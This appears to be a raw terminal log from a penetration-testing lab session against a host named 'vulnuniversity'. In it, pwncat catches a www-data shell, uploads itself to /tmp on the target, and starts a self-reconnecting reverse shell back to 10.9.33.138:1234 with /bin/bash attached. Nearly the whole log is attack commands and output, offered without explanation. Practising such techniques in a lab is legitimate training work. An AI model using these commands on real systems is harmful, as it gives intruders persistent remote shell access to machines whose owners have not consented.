 kali@kali:~$ pwncat -l 1234 --self-inject /bin/bash:10.9.33.138:1234
[PWNCAT CnC] Checking if remote sends greeting...
Linux vulnuniversity 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:00:45 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 09:14:56 up 12 min,  0 users,  load average: 0.00, 0.16, 0.23
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
[PWNCAT CnC] Checking if remote sends prefix/suffix to every request...
[PWNCAT CnC] Remote does not send prefix
[PWNCAT CnC] Remote suffix (1 lines):
b'$ '
[PWNCAT CnC] Probing for: which python3
[PWNCAT CnC] Potential path: /usr/bin/python3
[PWNCAT CnC] Found valid Python3 version: 3.5.2
[PWNCAT CnC] Flushing receive buffer (this can take some time) ...
[PWNCAT CnC] Flushing receive buffer done.
[PWNCAT CnC] Creating tmpfile: '/tmp/tmp07t2kjsl'
[PWNCAT CnC] Flushing receive buffer (this can take some time) ...
[PWNCAT CnC] Flushing receive buffer done.
[PWNCAT CnC] Creating tmpfile: '/tmp/tmpzwn18_9h'
[PWNCAT CnC] Flushing receive buffer (this can take some time) ...
[PWNCAT CnC] Flushing receive buffer done.
[PWNCAT CnC] Creating tmpfile: '/tmp/tmpz9e9bjf3'
[PWNCAT CnC] Flushing receive buffer (this can take some time) ...
[PWNCAT CnC] Flushing receive buffer done.
[PWNCAT CnC] Creating tmpfile: '/tmp/tmp1ck500x_'
[PWNCAT CnC] Flushing receive buffer (this can take some time) ...
[PWNCAT CnC] Flushing receive buffer done.
[PWNCAT CnC] Uploading: /home/kali/.local/bin/pwncat -> /tmp/tmp1ck500x_ (1/1)
[PWNCAT CnC] Flushing receive buffer (this can take some time) ...
[PWNCAT CnC] Flushing receive buffer done.
[PWNCAT CnC] Decoding: /tmp/tmp1ck500x_ -> /tmp/tmp07t2kjsl
Starting pwncat rev shell: nohup /usr/bin/python3 /tmp/tmp07t2kjsl 10.9.33.138 1234 --exec /bin/bash --reconn --reconn-wait 1 > /tmp/tmpzwn18_9h 2> /tmp/tmpz9e9bjf3 &
[PWNCAT CnC] Waiting for socket
[PWNCAT CnC] Flushing receive buffer (this can take some time) ...
[PWNCAT CnC] Flushing receive buffer done.
[PWNCAT CnC] Done. Handing over to current shell.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ shell